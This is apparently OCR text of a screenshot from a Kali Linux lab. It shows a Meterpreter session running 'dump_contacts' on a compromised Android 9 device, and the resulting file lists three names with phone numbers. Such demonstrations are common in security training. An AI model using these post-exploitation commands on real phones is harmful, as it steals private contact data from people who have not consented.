 root@kali: ~
File Actions Edit View Help
meterpreter > dump_contacts
[*] Fetching 3 contacts into list
[*] Contacts list saved to: contacts_dump_20211023145351.txt
meterpreter >
/root/contacts_dump_20211023145351.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1
2 ======================
3 [+] Contacts list dump
4 ======================
5
6 Date: 2021-10-23 14:53:51.936021566 -0400
7 OS: Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
8 Remote IP: 10.0.2.5
9 Remote Port: 51454
10
11 #1
12 Name    : Financial Broker
13 Number  : +27 75 841 2545
14
15 #2
16 Name    : Dad
17 Number  : +27 87 652 3845
18
19 #3
20 Name    : Mom
21 Number  : +27 76 185 3219
22